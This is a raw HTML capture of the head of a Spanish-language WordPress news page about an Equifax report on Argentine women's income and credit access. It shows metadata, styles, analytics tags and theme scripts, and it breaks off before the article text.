

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todoenunclick.com/mujeres-argentinas-tienen-un-ingreso-promedio-mensual-de-57-000-y-mas-de-la-mitad-tiene-acceso-a-productos-de-credito/
body_size: 27497
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>Mujeres argentinas: tienen un ingreso promedio mensual de $57.000 y más de la mitad tiene acceso a productos de crédito</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.todoenunclick.com/xmlrpc.php" />
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.todoenunclick.com","post_id":93935,"path":"\/mujeres-argentinas-tienen-un-ingreso-promedio-mensual-de-57-000-y-mas-de-la-mitad-tiene-acceso-a-productos-de-credito\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="icon" type="image/png" href="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-favicon.png"><link rel="canonical" href="https://www.todoenunclick.com/mujeres-argentinas-tienen-un-ingreso-promedio-mensual-de-57-000-y-mas-de-la-mitad-tiene-acceso-a-productos-de-credito/" />
<meta name="description" content="Según un reciente análisis de Equifax, compañía global de Big Data &amp; Analytics, sobre el perfil de las mujeres argentinas entre 18 y 80 años, se observa que el…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:site_name" content="Todo en un click" />
<meta property="og:title" content="Mujeres argentinas: tienen un ingreso promedio mensual de $57.000 y más de la mitad tiene acceso a productos de crédito" />
<meta property="og:description" content="Según un reciente análisis de Equifax, compañía global de Big Data &amp; Analytics, sobre el perfil de las mujeres argentinas entre 18 y 80 años, se observa que el salario promedio mensual es de $57.096…" />
<meta property="og:url" content="https://www.todoenunclick.com/mujeres-argentinas-tienen-un-ingreso-promedio-mensual-de-57-000-y-mas-de-la-mitad-tiene-acceso-a-productos-de-credito/" />
<meta property="og:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/03/mujeres_ingresos.jpg?fit=950%2C634&amp;ssl=1" />
<meta property="og:image:width" content="950" />
<meta property="og:image:height" content="634" />
<meta property="og:image:alt" content="Mujeres argentinas: tienen un ingreso promedio mensual de $57.000 y más de la mitad tiene acceso a productos de crédito" />
<meta property="article:published_time" content="2022-03-07T20:40:33+00:00" />
<meta property="article:modified_time" content="2022-03-07T20:44:20+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mujeres argentinas: tienen un ingreso promedio mensual de $57.000 y más de la mitad tiene acceso a productos de crédito" />
<meta name="twitter:description" content="Según un reciente análisis de Equifax, compañía global de Big Data &amp; Analytics, sobre el perfil de las mujeres argentinas entre 18 y 80 años, se observa que el salario promedio mensual es de $57.096…" />
<meta name="twitter:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/03/mujeres_ingresos.jpg?fit=950%2C634&amp;ssl=1" />
<meta name="twitter:image:alt" content="Mujeres argentinas: tienen un ingreso promedio mensual de $57.000 y más de la mitad tiene acceso a productos de crédito" />
<meta name="google-site-verification" content="iYklKzD82vLtywI1-dIzYbS5My9fWjFN-hq8jDGALVE" />
<meta name="msvalidate.01" content="0E74BBDA769F15C296C5ADD898715516" />
<meta name="yandex-verification" content="5f2d0eb622a36288" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.todoenunclick.com/#/schema/WebSite","url":"https://www.todoenunclick.com/","name":"Todo en un click","description":"Magazine Digital de Noticias","inLanguage":"es","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todoenunclick.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.todoenunclick.com/#/schema/Organization","name":"Todo en un click","url":"https://www.todoenunclick.com/"}},{"@type":"WebPage","@id":"https://www.todoenunclick.com/mujeres-argentinas-tienen-un-ingreso-promedio-mensual-de-57-000-y-mas-de-la-mitad-tiene-acceso-a-productos-de-credito/","url":"https://www.todoenunclick.com/mujeres-argentinas-tienen-un-ingreso-promedio-mensual-de-57-000-y-mas-de-la-mitad-tiene-acceso-a-productos-de-credito/","name":"Mujeres argentinas: tienen un ingreso promedio mensual de $57.000 y más de la mitad tiene acceso a productos de crédito","description":"Según un reciente análisis de Equifax, compañía global de Big Data & Analytics, sobre el perfil de las mujeres argentinas entre 18 y 80 años, se observa que el…","inLanguage":"es","isPartOf":{"@id":"https://www.todoenunclick.com/#/schema/WebSite"},"potentialAction":{"@type":"ReadAction","target":"https://www.todoenunclick.com/mujeres-argentinas-tienen-un-ingreso-promedio-mensual-de-57-000-y-mas-de-la-mitad-tiene-acceso-a-productos-de-credito/"},"datePublished":"2022-03-07T20:40:33+00:00","dateModified":"2022-03-07T20:44:20+00:00","author":{"@type":"Person","@id":"https://www.todoenunclick.com/#/schema/Person/4edcef667375a0f7eba01056077f57b8","name":"gabybiondi"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Todo en un click &raquo; Feed" href="https://www.todoenunclick.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fmujeres-argentinas-tienen-un-ingreso-promedio-mensual-de-57-000-y-mas-de-la-mitad-tiene-acceso-a-productos-de-credito%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fmujeres-argentinas-tienen-un-ingreso-promedio-mensual-de-57-000-y-mas-de-la-mitad-tiene-acceso-a-productos-de-credito%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-DEib7km8.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css" media="all"/>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-C9ogPNk6.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/d65u0mzv/e4x3i.css" media="all"/>
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
/*# sourceURL=wptelegram_widget-blocks-0-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/7zn147wm/e4x3i.css" media="all"/>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/jpdfv1zo/e4x3i.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-font-awesome-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-directory-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-paidlistings-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-googlemaps-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css" media="all"/>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-233CM6SCYQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.todoenunclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-233CM6SCYQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todoenunclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todoenunclick.com/wp-json/wp/v2/posts/93935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todoenunclick.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.todoenunclick.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff6600";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="06851b4b1c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVO';
}
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
